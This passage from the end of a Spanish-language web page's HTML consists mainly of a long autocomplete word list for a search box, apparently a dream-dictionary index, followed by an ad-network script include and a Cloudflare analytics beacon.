","ande","aparearse","ayudantes","conduje","corra","disfraces","laterales","maratón","maratones","olímpicas","organizan","participante","registradores","aceptarás","indecentes","inmoral","morena","pecaminosas","soborno","tiñiste","enchufe","orificio","absurdo","alquímica","discierne","introducir","mecanismos","nagarjuna","redefinición","transmutación","védicos","confundida","curvarse","desvía","enderezando","enderezarla","enderezó","mostrarnos","movieron","romperán","vacilar","pardo","auspicioso","dispersos","distinto","lightning","meteorológico","meteorológicos","nevado","reflejaba","ventisqueros","ventoso","aguijón","alambres","aprietan","asimismo","astillas","brotando","clavada","coeficiente","datilera","desfloración","elevó","espina","espinoso","filosóficamente","forzadas","incorrectos","kilómetro","logramos","miserias","parecerles","rascas","rasgando","supervisar","administrada","aleister","analgésicos","aspirina","comprenderá","definitivas","distorsión","facultad","fumadas","identificó","interfirió","inyectarse","medicación","terminaron","cerrará","desperdiciarlos","guardarlos","reparados","visitarán","deformes","abandonará","configuración","repetitivas","sondeo","archivador","disculpas","enviará","estante","gabinete","lima","llenado","ordenaron","organizaron","benea4","crecía","interpondrá","publicitario","x","adam","coherente","conciertos","emergiera","encariñado","impedirte","lambert","sonriéndole","superestrella","atenciones","concediéndote","cuestionó","defina","definirte","encabezaran","procesión","desarrollándote","evaluando","evitándolos","recurres","apiñan","apto","asignaciones","disfrazados","extensiones","maniquí","maniquíes","mero","ocupadas","preguntándose","proyectarte","relegado","actuaste","apocalipsis","brote","catalogado","conozco","convertirla","days","dead","epidemia","fingida","fright","later","living","manuscrito","persistentes","protegió","sugirió","suicidaste","aconsejarte","alfombras","amablemente","entrevistan","estreno","fan","lateral","reservadas","star","chupar","chuparse","chupasangre","etiquetamos","piruleta","succión","embarazarse","guardería","guarderías","nursery","reclamaste","vivero","enhorabuena","succionado","umbilical","acampar","agotados","enfocarnos","fortalecernos","picnics","recargada","recargarnos","reconectarte","autónoma","fructíferas","impulsarlo","indiferencias","laxitud","legendaria","liderarse","manda","provocadas","asentadas","derby","descoordinado","patinas","patines","quererlos","repetimos","roller","arrancaban","bretaña","catedrales","colocarlo","garantizaría","herefordshire","normandía","plazas","portugal","tejo","tejos","trepé","comérselo","decapitaciones","decapitados","decapitaron","derroten","fracasen","agravantes","alargado","alemania","altísimo","aprisionado","aterrizaste","dirigible","dirigibles","humorístico","inventaron","zepelín","zepelines","zeppelin","zepplin","estrese","médicamente","nutrirnos","programe","quimioterapia","quisiéramos","colgaste","decoraste","desquiciada","dragones","escapismo","examinándote","fetiches","harías","ponerlo","presentarle","queramos","reclamada","reproducida","sacredness","simulada","situacional","virtual","consistía","agobie","guardan","olvidada","valoraste","adulador","adularán","babuino","declarará","desprestigiada","engañador","groseras","maldito","rejas","sospechará","traicionada","vencerá","aleatorio","colorearte","cruzaron","dibujaste","marginados","outcast","paria","post","tiraron","anticipas","comportar","dueña","esforzarán","evitó","inflige","infligida","permanentemente","permanezcas","reconsidera","renovarás","ventajosa","yankee","yanqui","afirmarse","calmaste","calmó","desplazada","dominador","expresarán","facilitarle","justificado","ocúpate","erecto","materialice","penes","penetración","semen","cónyuges","detengas","dijeras","engañándote","materializa","notificados","presionar","respaldará","sospechado","completen","inmundo","jirones","malinterpretados","marcarán","metió","trapo","espino","implicaría","moraleja","pregunten","devuelvas","embalsamado","embalsamamiento","embalsamar","fomenten","inexpresivos","plásticos","reglamentado","alcanza","cachondo","descubiertas","pizza","ramificaciones","receptoras","vírgenes","admiraba","afeitaste","aware","bigotes","contarlo","costando","disfrazarse","noticado","persistan","recortado","subyace","liberó","thoth","crochet","ganchillo","hilado","insultos","ovillos","respetarán","retorciendo","tejiste","agotarlo","castor","contribuciones","gastarla","muéstralo","olvide","periódicos","recompensarse","toquen","atacaron","cierres","gorriones","halcones","ligeras","melancolías","migrando","picos","reunieron","tiemblan","apliques","autodisciplina","crearán","deprimirte","patrulla","reclutar","regimiento","soldados","tropa","faciales","telefoneado","cerebros","escondió","expone","gritarle","ocultaba","telón","convirtiéndote","fantasmal","acrílicas","alisarse","arreglarte","ayudándolos","clavo","clavos","desigual","destacarán","esmalte","estimula","file","incorporado","innatos","martillando","martilleo","mutuo","nail","ortodoxos","picor","pinchando","pulidas","pulir","quid","rascarte","servirte","tangibles","brie","cheese","combina","combinó","complementar","destacadas","insípido","llevarla","macarrones","moho","participas","procesado","rodajas","saladas","sándwiches","stilton","texturas","desconsiderada","despertará","fealdad","ajenas","anticipé","chat","circunferencia","desatendida","exparejas","hola","negarían","pitido","transmitido","convenciendo","establecerán","impetuosidad","mall","modas","modernización","coloridas","contaremos","felicitarse","nombramiento","pulcramente","terminaciones","bast","estropear","maullando","multicolores","amenazadoras","aprendemos","arcángel","asesinando","autocomprensión","comprimes","dejaríamos","desastrosos","deserción","drowning","edificantes","emblemáticas","encarcelando","escucharte","estabilizarte","experimentarlo","fallecer","fallecimiento","falling","fisiológicas","ilustración","impactan","impactante","incurablemente","ineludible","ingresan","investigadores","lamenta","late","melodramática","mutuamente","nueve","obsesionando","opulencia","pasaría","perdonadora","perdonan","prepararnos","procedamos","resumido","tangible","terminaríamos","transpirar","unirá","abnegadas","antimisiles","cedes","defiant","entrantes","misil","powerful","proyectil","strong","unlucky","infringe","infringir","jurídico","reproches","adictiva","altera","autodestructivo","desconectarse","fumaste","inmovilidad","insalubridad","intoxicado","nocivas","opium","probarlo","atraviese","conde","diaries","lestat","nosferatu","seductores","sésamo","sesenta","sexys","temerosas","truco","twilight","vampire","condimento","cosechada","cosecharán","cosechaste","cultivada","desgastando","desperdiciar","fortuito","generosamente","jactancioso","mostaza","prevalece","agitas","alejó","audacia","camarero","coyness","escrutinio","fluctuación","incorpóreas","nervio","ondulación","osadía","permaneciendo","regiamente","saluda","saludado","saludando","saludar","saludas","saludaste","sencillos","bíblica","catapulta","colegial","disparados","eficacia","goliat","invencible","manteniéndote","absolutos","apoyos","atribuimos","cargan","incolora","monocromático","monótona","nostálgica","receptores","tedio","visuales","aérea","chocan","horizontal","verticalmente","abordarlas","anti","arruine","declarando","delitos","envidiarle","planeaste","protestando","protestas","amplíe","brindaría","incurre","metodología","observan","reaceptación","reaceptado","réplica","secta","sostienes","burlan","dietéticas","interrumpir","síntomas","constreñir","gobernado","irresoluble","irrespetuosa","paterno","utilizarlos","nudillo","nudillos","plumeros","puñetazos","añejo","bagels","migas","rebanada","rebanadas","sobria","tostado","abhor","aborrece","aborrecen","aborrecer","aborreces","aseguran","decidimos","entretendrá","esforzaste","ignoraste","odiamos","preferimos","trazados","desglose","duna","propensas","psicológicas","constelaciones","manojo","poseas","tranquilicen","dormitorios","amarlo","complacidos","excitados","fémur","fracasando","honrarás","inquebrantable","liso","miserablemente","musculoso","muslo","muslos","perpetradas","prometas","prometerás","solemnes","solemnidad","solidarios","abandonan","excluidos","frecuente","reencuentras","salvarla","aislar","averigua","cacao","chocolates","conformas","consumí","elaborado","envoltorio","envoltura","fondue","invada","cheque","envías","ilegible","reboten","reparador","sorprenderle","aprenderán","convencerlos","estudiantil","formaste","formó","fundador","implementando","legislativo","liberal","organizativas","agradablemente","cartago","comidos","dátil","dátiles","grabarlo","monumentos","programar","revueltos","transcurren","zesty","aferre","caníbal","canibalicen","canibalismo","comiera","humanamente","oyente","petición","resolverla","desechables","detergente","endeudamiento","estantes","exóticos","finalizar","inculcar","lastimarse","lavaba","lavados","lavan","lavara","prometedora","promoverá","pulidos","repartiendo","tubería","vajilla","cobras","enrosca","herirá","abominaciones","amarás","cacé","cometida","impostores","inmunda","mintiéndote","zorros","alojabas","dificultando","hoteles","impulse","moteles","tambalea","avispa","avispas","compulsiones","eliminó","enjambrado","envenenando","exterminó","impregnado","incurrir","insinuaciones","oponen","parásitas","picadas","picados","picar","tormento","tormentos","zumbido","batir","golpiza","paliza","refrenar","aconseje","acuda","anhelamos","corporaciones","metropolitanas","parecerse","preocuparía","presupuesta","señalado","silbado","exclusión","idiota","idiotas","consistencia","premeditación","aportan","beneficiando","deshonrado","enfadas","enseñarles","admirador","espantapájaros","intrusiva","invasivo","señuelo","fantásticos","proporcionándote","encoge","estanques","interrelacionados","vadeas","anne","bolin","desprecias","nupcias","opresiva","sensatas","traidora","acelerado","atrevida","ciclista","corrido","motociclista","motorista","potencia","temerosa","zumbando","canastas","cesta","cestas","figurativos","inundara","luchará","mimbre","volcada","desesperados","lucirse","facilita","ignorarlos","importarnos","mostraban","purga","purgada","repitiéndolo","revivirlas","sanándonos","admiradores","combinas","festejas","locas","mediste","pediste","simbolizadas","traigan","abstractas","acercamos","aprenderse","asegurarán","celestiales","electrónica","elementales","empezamos","enriquecerán","esclarecedora","monitorización","siberia","desprovistas","impondrá","marathon","participantes","postulan","rigores","viola","cutánea","erupciones","estallan","géiser","soñarse","usaron","adolph","dominas","imbuir","insuperable","liderado","luches","nazi","trabas","aprovechada","autoevaluación","bancaria","billetes","cajero","drenando","gastaste","mendigos","proyecciones","acrobat","acróbata","mencioné","andrógenos","androginia","conserva","enormidad","platillo","realizarnos","representarse","viajero","bellota","bellotas","estableció","introspectiva","reorganización","subestimes","1994","descubramos","hicimos","interviniendo","planeamos","pronunció","800","aleph","enfatiza","hablada","hablados","omega","phönizisch","anticuada","chinche","delineado","estimulan","acarician","aclararán","analizada","consentido","cruzadas","expresamos","librarán","observante","reponerse","volteadas","adultas","burlaba","chupete","chupetes","malcontento","pacificado","rechazaron","bufés","camareros","catering","felicita","inductivo","infravalorado","pisotee","propina","quejó","reafirmante","recompensan","remilgado","bufón","demuele","derribas","destruidos","generados","inicie","obstinadamente","sacudiendo","arriesgadas","estarlo","previstos","rifa","rifas","baratas","beads","clasificados","contados","contiendas","enamoradas","esparcidas","magníficas","molestarte","regalarle","terrosa","atraía","desnudándolo","desnudara","resumirlo","anudada","continuidad","desatarte","enredada","ámate","autolesión","autolesiona","autolesionando","autolesionarse","autolesiones","llámalos","carney","cóctel","divirtió","erróneas","ferias","grotescas","racionalizar","recreativas","vertiginosos","bautiza","bautizado","bautizando","bautizar","bautizas","bendita","complacen","cruzada","manantial","rejuvenecedor","renunciara","terapéutico","volviera","afrontas","agregado","bailaste","diseñada","disfrutaba","escuchaba","inspiramos","jazzercised","odiarlo","orleans","preferencia","vivacidad","calzado","divergentes","mantenerla","tacón","zapatería","zapatero","zapatillas","aliviará","antagonista","ayudarme","descubrámoslo","entregará","garantizo","hungry","internalizar","observadores","ocultes","recurrirán","robándote","selectivo","amplificador","combinada","guitarras","resonancia","ruidosa","tocada","tocarla","arriesgas","persigan","procesen","barajar","quédate","refutación","accionista","accionistas","apostados","asignaron","directiva","dividendo","dividendos","duramente","ganadas","ganan","liquidación","proporción","recolectado","reevaluarse","regalados","simplista","casamentero","dom","antagonismo","asociarlo","atacaba","devastadores","emancipando","hubieras","implemento","precedentes","prolífica","sostenían","accesibles","amordazados","aparecía","asarlo","formarás","ganso","intrusivos","italianos","materialicen","persia","pichones","camellos","informador","ondulantes","tumbado","asignó","engendra","júbilo","puntuado","resignar","ábrete","dosel","escapaba","incondicionalmente","toldo","coloquen","contentarse","modesta","retiras","retiros","autores","corán","costará","eruditos","intrincados","normas","presentarlas","rígidas","simbolizada","despliegue","queman","abad","retrocesos","ejecutivo","templos","cuestionamos","escudas","gritaste","impidieron","proteges","visitarnos","abarque","frívolas","restaurantes","reviviendo","secciones","temáticos","consejería","crudas","eminem","estrellato","laico","lógicos","presentaría","rapero","anclaje","aplazamiento","estrictas","maestría","regresaste","retrasada","retrasaron","bees","autoconsciente","felinos","selva","selvas","sobresalir","adquieres","apreciaste","denominador","enseñándoles","guiando","guió","patriota","progreses","regalía","rodearte","sinfín","sumamente","tiros","atacada","basal","calcularon","clamidia","desafiarlo","excitarte","fetiche","gonorrea","habituales","hepatitis","herpes","masturbación","masturbándose","masturbaste","montreal","realismo","sida","sífilis","striptease","vih","violan","instan","invariablemente","observarse","obstruidas","referirnos","torso","espantosas","hicieran","pulirse","ablandamiento","amaba","derretimiento","enfriado","equivocarse","permanecieron","presagie","reanimarlos","cavó","complicarse","cuneta","eliminas","fluir","senderos","zanja","zanjas","alice","calabozo","desconcertada","ida","matrix","regenerarse","colectivas","considerarlo","decías","estatuto","hablándole","hables","muñecos","abastecerse","accidentado","apresuran","aventurando","épica","estresarte","guiarlas","queja","recordándose","global","póngase","satélite","abrigarse","corvejón","estera","miserables","recoges","tapete","corrigiste","extrañado","observándote","obtuvimos","absorberán","angels","digo","géneros","guarden","heb","heredarán","islam","josé","judaísmo","mateo","mensajeros","ministradores","nombrara","ordenará","revisamos","salmo","sobrenatural","alemanas","excavaciones","excavadas","rastreo","trinchera","trincheras","ahorcado","carente","colgadas","cuelgas","gallows","horca","horcas","manipularte","tenaz","avanzados","brida","cursos","gerentes","indisciplinado","inexplorado","poni","ponis","pony","subdesarrollado","1800","abstinadamente","brillen","criticarte","declararon","delata","desapercibida","desobedientes","desvestiendo","entrometen","felicitan","parlotean","patrocinado","quítate","semidesnudo","síguelo","sinceres","adoptaste","asista","divertidísimo","escucharía","estirada","experimentarse","meten","multitudes","organice","palpables","rieron","ventilados","diría","entenderte","leas","mística","míticos","obtenemos","prevalecer","profundicemos","resaltará","compartirlo","declararse","reinventarse","remediador","scrounge","absalom","absalón","agraciado","comisión","organizó","revuelta","traspasar","ultraje","acordeón","acordeones","acordeonistas","desafinado","discordante","divertirán","probarás","soportará","tecnologías","tributo","aqua","atesorado","elogiado","preferirás","teal","absortos","anclado","comprometió","elogiar","encajonado","situado","acérquese","agregas","alimentaria","arrojados","cascar","cronómetros","despejando","emú","escandinavo","fritos","guinea","internalizado","moralejas","pelar","recompensadas","reventando","salmonella","satanás","silvestres","siniestras","supermercado","sushi","tamago","temporizador","yema","yemas","bisabuela","desearle","herencias","accidental","escribirlo","escribiste","injustificadamente","inobjetables","irrumpen","nausicaa","permisiblemente","poesía","prohibidos","deberás","linkr","enciclopedia","enciclopedias","expresará","intelectualidad","investigas","literario","navega","desbloqueado","ofenderlos","reexaminar","repensar","superarlos","transitado","atemorizar","desequilibrada","elegidas","empapado","espantosa","fríos","inolvidable","mostrada","otoñal","replicarse","resbalan","retractarte","sudores","afectuosos","deducir","desempolva","desempolvando","dusty","esperadas","muestren","plumero","polvoriento","rindes","tenebrosos","aferró","agregó","andaste","barandas","barandilla","buggy","patineta","skateboard","malinterpreta","mínimos","puntualmente","retírate","cachou","cascarrabias","coo","empobrecido","entretenidos","mamífero","morsa","morsas","payasadas","raramente","relajándose","acumula","ajustarlas","desperdiciarlo","estafarlo","fiable","fijas","fracase","inspeccionar","joyerías","presionándolo","proponerle","robaban","detective","detectives","instantáneas","interrogado","perseguirá","aluminio","dejarás","domingo","encargará","reafirmación","retrasarán","boliche","eliminamos","huelga","pines","ponernos","preguntamos","puntuación","tenpins","duplicidad","faltando","injustificables","mentirosos","polilla","desconocimiento","emergente","decoran","linternas","onagra","primaveras","prímula","prímulas","travesura","catártica","diseñar","leí","queden","revolver","sarcástico","devastadora","extintas","injustificada","reconstruida","visitadas","acostumbrarse","analizándolo","ascenderán","captado","diseccionarlo","someterte","sometes","nulo","avisando","escuchándolos","extrovertida","regenerarte","acechándote","fénix","phoenix","carneros","ram","voluntarios","afectiva","agudizan","críticos","directrices","fundación","instalación","motines","piénselo","recomendada","respete","retador","seniors","traicionados","calambre","modere","combinarlo","estancias","mudándose","primarios","concedamos","si","validando","imaginabas","ogro","ogros","plantea","salvarías","activaran","acudiendo","amortiguar","apagaba","rescatarte","acacia","estúpidos","florecen","frondosos","manzano","desvíen","eliminan","enseñen","esquivadas","habilidoso","jabalina","jabalinas","paralelismo","penetrante","perforar","agregarle","​​con","exploradoras","interrumpiendo","veteranos","bebédar","bebésignificados","nazca","actuaciones","catolicismo","conviertas","dadora","dinámico","esculpida","etiquetada","exudar","ignorarás","madonna","redescubrirse","señora","bota","cafés","conformarnos","cordones","manto","reconciliaron","rompieron","trabajadas","vaquero","adherencia","descarriados","hemicorporectomía","microgerente","modificarse","refuerza","poo","cebollas","decisividad","desenmarañamiento","despecho","disuadirán","evitan","inmune","procesarlo","rebotan","campanario","imprevisible","oye","sitiada","causándole","coat","corregirlo","gabardina","trazado","trench","asumí","confesado","confiesas","contemplaste","debidamente","demostrarlo","deshizo","escuchadas","extrañaste","negará","perdonó","prostitución","sentadas","victimiza","acordaron","desocupar","discutían","envejecen","piedad","responden","buceo","chocaste","estirarse","estrellar","indicativa","morro","recordarse","traqueteaba","aligera","arrecifes","guiarnos","puertos","submarinas","aflicciones","carismática","compararte","hilar","hilatura","mostraría","pañuelo","rodeos","sensuales","silk","sintética","compartirla","confundirnos","equivocan","importará","transportador","adjunta","etiquetado","insensibles","matrícula","recriminación","gobernando","nombrado","reinas","anunciaba","apasionadamente","bésalo","besaste","conectarás","despertabas","motivas","obligó","tratemos","anticiparse","cebra","cebras","frustre","tómalos","zebra","conquistarlos","creerlo","desequilibrados","desequilibrando","designación","empujaron","planteas","visibles","almacenan","archiva","artefactos","curaduría","darías","museos","asistente","científica","compulsiva","desperdiciada","diagnosticar","investigador","sistemática","vasto","beneficien","cristiandad","dársela","distribuyó","limosnas","rechazaste","rito","calumniado","chismea","copiando","copiar","destinada","diseñador","ganarían","imita","implementaran","pareciera","atizador","autoregeneración","consultes","desplácese","empujaste","explosivas","extenderán","garantizadas","obsesivas","prender","prendiendo","quemará","regresaba","rejilla","rugiente","rugientes","adquieras","arrendador","definimos","emprenderemos","inquilino","inquilinos","ocupante","rodantes","acumularán","aprendida","aproveches","ejercitado","obtendremos","ponerlos","preparen","saltarín","servirá","aferrándote","arriesgarlo","detrimento","distintivos","escariado","procesaste","velos","acudimos","caín","encaminarlos","profesores","prohibición","valorará","cenará","inspiradores","perdonando","resume","eslogan","frescura","influyes","publicitarios","abrasivo","contactarte","imaginando","reúnete","contraída","diabética","diabético","enfermero","insulina","calmarlo","capacitiva","conferibles","discográfica","discográfico","firmando","promotor","determinando","notificándole","andamio","cadalso","caías","concesiones","riesgosa","diablillo","diablillos","humillada","ahorcando","borrará","condenará","electrocutada","elegiste","equipararse","fusible","infligirse","inspiradas","ostracismo","sintieran","somnolienta","suicidarte","concéntrate","estabilizar","grandiosa","jig","muchísimo","plantilla","desmenuzados","desmoronados","malsanos","derribándolos","derribarlos","disparándote","imparable","marquen","paintball","victimizarte","aladas","aplastando","fusionado","hormiga","invasores","reporta","reprobado","aparean","caerán","cogí","grajilla","grajillas","grajo","luchadoras","personificación","proféticamente","visitarlo","absorbiendo","aplastadas","derrocarlos","engullir","garrapatas","imaginable","inmunológico","irrita","limpiarlos","traicionero","extingues","regando","riegas","adhesivo","pegarse","solidaridad","ascendencia","comprometiendo","enjaular","entablillaste","excepcionales","igualado","look","perdices","perdiz","perseguidas","destroza","embudos","tornados","atravesarlos","considerarlos","corrompiendo","flotas","reúnas","fruición","purgando","academy","adquirirlo","asimilarlas","desconocías","edificarte","holgazanería","monótonos","ociosidad","privilegio","reembolso","unirme","avistamientos","comparó","deprimirse","descenderás","intentaba","magnéticas","ovnis","reportado","1960","despachar","igualarán","island","justifican","lady","llamen","marioneta","marionetas","parker","penelope","thunderbird","thunderbirds","títere","tracy","bondadosa","caring","donando","ocasionen","pantallas","radar","remota","sfuerte","coincidan","describirte","mencionar","resbaladizos","tendedero","tendederos","cacerola","frugalidad","guarnición","preventivas","servidos","laguna","perseveran","resistentes","squash","tijereta","tijeretas","afectaba","aleatorias","curas","diagnostican","guardianes","irrespetado","mareada","mareos","mejorarlo","paternas","planeada","recintos","resaca","torcida","trazada","vértigo","seguirla","usen","martín","martines","transitoria","aeroplano","albergar","desvanecido","gota","helicóptero","interpretaron","planeador","realicen","saciados","sentíamos","stekel","tomarnos","trascender","admiro","especificaciones","insuficiente","ahuyentas","búho","lesionarse","malinterpretan","posado","seleccionada","botellas","clandestina","cueros","desconcierto","garantía","incrustaciones","refresquen","vajillas","valerse","cuaderno","dependienta","derribarán","minorista","altercado","arrancando","desarraiga","desarraigados","desarraigar","desarraigo","médula","sobrellevarlo","​​a","barbacoa","compartí","coyuntura","cruje","describirse","gloriosa","indiferentes","veranda","abrebotellas","champagne","champán","conéctate","oporto","planeados","reciclar","reciclas","sacacorchos","chárter","congrega","deleita","desvanecerse","especialidad","improvisar","mansedumbre","migra","rurales","sucumbido","vencidas","chorros","crípticos","guau","jets","pilotando","pilotaste","rescates","sincronización","volcado","alcanzarse","alcanzas","antaño","arcos","carteles","contemporáneos","diligentemente","informándote","latas","mancillada","proyectados","repase","vaqueros","auxilio","deficientes","necesitadas","abuelas","chucherías","genuinos","horriblemente","ignoradas","indestructible","mirándolos","tapar","tratarlas","preferirá","promocionarte","chaquete","derrotan","inmutable","bañándote","calumniadoras","variadas","identificarte","pasea","reflejada","rodeaba","tropical","abrirán","alternancia","reciclaje","seleccionando","trabajaba","encargaste","guiño","ilustre","llenes","palmaditas","recuerdes","visites","abordará","azabache","precesión","telaraña","bulímico","bulímicos","disgustan","felpudo","grotesco","pañuelos","vomita","vomitar","vómito","disfrútelo","solucionará","bruscos","provocan","tránsitos","urano","alquila","atormentan","devuelven","intercambiamos","escalabilidad","agarrarlos","deleitarse","florecimientos","proyectada","abernethy","cheddar","cracker","crujientes","hobnob","hornearla","horneas","pastelera","curen","expresarlas","extraerlo","parásitos","piojos","quitarlos","canguro","canguros","vengarás","bajada","derriban","derrocamiento","levantada","utilícelos","empoderará","pterodáctilo","rapaz","traslada","equipada","luminosa","optimismos","abofetear","apuñaló","asesinar","negarte","atkins","errática","identificada","responsabilizarse","chicos","enamoraste","atacaban","aullar","denigrará","destruirá","indirectos","robará","asaltaron","cascos","comerciantes","comerciaron","conversé","exploradores","exploraron","forrada","impartirse","nórdico","revoltoso","saqueado","territorial","territorialismo","viii","viking","vikingo","vikingos","coció","frustraste","revuelve","tortilla","tortillas","climáticos","despejó","disipa","empañadas","gitano","informe","neblina","resuelva","asignado","obtenerla","propusiste","salvarte","admirará","envidian","envidiar","exacerbar","mencionadas","quejado","desplazarse","guión","pergamino","animadora","aspiras","bastones","batuta","caronte","credulidad","cruzaban","despreciables","difuntos","ejercían","enseñaron","entraban","entrarían","exaltados","fallidos","indiscriminadamente","infernales","obrar","pasarían","porra","porras","pretendían","reclamaron","sentaron","viciosos","virtuosos","agonizantes","contagiosas","contrae","desliz","erosionando","molestándote","transmitidas","viruela","invite","inviten","plantada","rematar","voleibol","acudirá","braza","brazadas","acento","acentos","arreglen","estadía","natal","abrume","atrevimiento","fallarás","fiasco","ganadora","chocas","aísle","recarguemos","embotellar","hormonal","menstruales","pidiera","pubertad","quebró","variación","avecinen","nailon","nylon","abusarán","discordias","involucraste","patinador","patinadores","patinan","sueles","compites","coronación","debilitarlo","descendió","dignatarios","entronizado","fallidas","glorioso","honrados","reconociste","vacante","absceso","acarrearle","codificado","forúnculo","furúnculo","hervor","imponga","rancios","resuelvas","supongo","cuencos","peleadores","hijastra","nuera","nueras","pálida","invitó","personaliza","rencoroso","desahogando","disecada","esquivas","inspiradoras","mariposas","regreses","déjalo","descartan","dispar","ebay","enojarte","infinitamente","lidera","lideró","lograrse","masoquista","puja","pujando","pujar","rehúsa","sobrevalorando","subasta","subastadas","subastaste","subestimando","dagger","autoconocimiento","cartero","alce","alces","beba","holly","inclinan","king","lamen","lienzos","obsesivamente","pastaban","presentaciones","topaste","criaron","divorciaron","fallecen","opriman","separaron","analizas","bígama","bigamia","bígamo","esposas","ordenamos","cáliz","blasfemia","blasfemias","despidos","exclamación","gritaban","obscenidades","profano","superamos","tirarlo","versiones","acostumbradas","crearse","documento","esquemas","goles","posturas","aprobas","experimentarán","fall","pass","presentarte","probando","sat","enojosa","estresada","exasperantemente","exorbitante","organizarlo","absteniéndose","acose","apropiación","atacantes","deprime","ejecutan","estira","fuimos","mazmorra","resumir","atarse","contractual","contractuales","determinan","exhaustiva","firmado","firmara","firmas","indecisiones","prenupcial","sopesó","filtrar","prostitutas","puta","acampamos","cercados","deambulan","encajando","exquisitez","interferencias","silvestre","suburbana","árabes","esclava","esclavas","esclavos","pisoteado","vendido","evitable","musculares","músculo","cualesquiera","desánimo","interminablemente","mensajería","sucesiones","advertidos","avistadas","evitadas","movediza","sacarán","avanzas","emerges","estereotipada","fracasada","heroicas","ideología","lamentamos","pionero","retrocedieron","retrocediste","romantizar","alojamientos","balancee","despreciar","diametralmente","epítome","imperfecto","indecencia","minuciosidad","pulgas","tentarnos","vacantes","vulgaridad","elástica","papelería","arboleda","cítricos","conectándote","naranjos","recicladas","rejuvenecedores","remediar","rincón","amenazarlo","pelícano","pelícanos","tolera"];
        awesomplete.minChars = 2;
        awesomplete.maxItems = 10;
    }
    </script>

<script type='text/javascript' src='//pl15436098.profitablegate.com/10/e6/12/10e61271d6b6de0fc4ce3c00baf1df3b.js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"76b07bc4856642dba707f5df06860de2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
